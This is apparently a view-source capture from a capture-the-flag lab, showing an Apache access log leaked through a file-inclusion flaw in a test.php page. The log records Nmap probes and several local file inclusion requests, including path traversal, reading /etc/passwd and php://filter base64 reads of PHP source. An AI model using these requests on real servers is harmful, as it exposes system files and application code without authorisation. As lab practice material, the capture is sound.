 http://mafialive.thm/test.php
view-source:http://mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apa
Search
52 10.9.228.66 - - [10/Aug/2021:11:58:18 +0530] "GET /layout/styles/fontawesome-free/webfonts/fa-brands-400.woff2 HTTP/1.1" 200 54946 "http://archangel.thm/layout/styles/fontawesome-free/css/fontawesome-all.min.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Geck
53 10.9.228.66 - - [10/Aug/2021:11:58:18 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
54 ::1 - - [10/Aug/2021:11:58:24 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)"
55 ::1 - - [10/Aug/2021:11:58:25 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)"
56 ::1 - - [10/Aug/2021:11:58:26 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)"
57 10.9.228.66 - - [10/Aug/2021:12:04:45 +0530] "GET / HTTP/1.0" 200 19462 "-" "-"
58 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "GET / HTTP/1.0" 200 19462 "-" "-"
59 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
60 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "PROPFIND / HTTP/1.1" 405 523 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
61 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "GET /nmaplowercheck1628577296 HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
62 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "POST /sdk HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
63 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "POST / HTTP/1.1" 200 305 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
64 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "GET /.git/HEAD HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
65 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "GET / HTTP/1.1" 200 305 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
66 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
67 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "GET /robots.txt HTTP/1.1" 200 281 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
68 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "PROPFIND / HTTP/1.1" 405 523 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
69 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
70 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "GET /evox/about HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
71 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "PROPFIND / HTTP/1.1" 405 523 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
72 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "GET /HNAP1 HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
73 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
74 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "TJGS / HTTP/1.1" 501 499 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
75 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "GET / HTTP/1.1" 200 305 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
76 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
77 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "GET /favicon.ico HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
78 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
79 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
80 10.9.228.66 - - [10/Aug/2021:12:04:58 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
81 10.9.228.66 - - [10/Aug/2021:12:04:59 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
82 10.9.228.66 - - [10/Aug/2021:12:04:59 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
83 10.9.228.66 - - [10/Aug/2021:12:04:59 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
84 10.9.228.66 - - [10/Aug/2021:12:04:59 +0530] "GET / HTTP/1.0" 200 19462 "-" "-"
85 10.9.228.66 - - [10/Aug/2021:12:04:59 +0530] "GET / HTTP/1.1" 200 286 "-" "-"
86 10.9.228.66 - - [10/Aug/2021:12:08:07 +0530] "GET /robots.txt HTTP/1.1" 200 262 "-" "curl/7.74.0"
87 10.9.228.66 - - [10/Aug/2021:12:09:25 +0530] "GET /robots.txt HTTP/1.1" 200 318 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
88 10.9.228.66 - - [10/Aug/2021:12:09:25 +0530] "GET / HTTP/1.1" 200 342 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
89 10.9.228.66 - - [10/Aug/2021:12:09:26 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
90 10.9.228.66 - - [10/Aug/2021:12:13:41 +0530] "GET /test.php?view=/ HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
91 10.9.228.66 - - [10/Aug/2021:12:13:45 +0530] "GET /test.php HTTP/1.1" 200 472 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
92 10.9.228.66 - - [10/Aug/2021:12:13:50 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
93 10.9.228.66 - - [10/Aug/2021:12:14:08 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
94 10.9.228.66 - - [10/Aug/2021:12:17:21 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
95 10.9.228.66 - - [10/Aug/2021:12:17:21 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
96 10.9.228.66 - - [10/Aug/2021:12:17:29 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
97 10.9.228.66 - - [10/Aug/2021:12:19:43 +0530] "GET /test.php?view=/etc/passwd HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
98 10.9.228.66 - - [10/Aug/2021:12:19:47 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 485 "http://mafialive.thm/test.php?view=/etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
99 10.9.228.66 - - [10/Aug/2021:12:30:47 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 523 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
100 10.9.228.66 - - [10/Aug/2021:12:32:45 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test$ HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
101 10.9.228.66 - - [10/Aug/2021:12:32:55 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php HTTP/1.1" 200 1072 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
102 10.9.228.66 - - [10/Aug/2021:12:36:13 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php" "Mozi
103 </div>
104 </body>
105
106 </html>
107
108
109
ABP